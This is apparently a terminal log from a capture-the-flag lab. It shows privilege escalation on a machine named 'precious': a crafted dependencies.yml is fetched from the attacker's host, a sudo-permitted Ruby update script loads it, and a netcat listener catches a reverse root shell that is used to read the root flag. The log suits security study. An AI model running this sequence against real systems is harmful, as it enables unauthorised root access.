 henry@precious:/dev/shm$ curl http://10.10.16.6/dependencies.yml -o dependencies.yml
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   647  100   647    0     0    671      0 --:--:-- --:--:-- --:--:--   671
henry@precious:/dev/shm$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    58  100    58    0     0     77      0 --:--:-- --:--:-- --:--:--    77
(agent47@debian) ~> nc -lvnkp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.189.
Ncat: Connection from 10.10.11.189:59358.
root@precious:/dev/shm# cd
cd
root@precious:~# ls
ls
root.txt
root@precious:~# cat root.txt
cat root.txt
c18a530e5854f5f7b5d73c5cfbc3e06f
root@precious:~#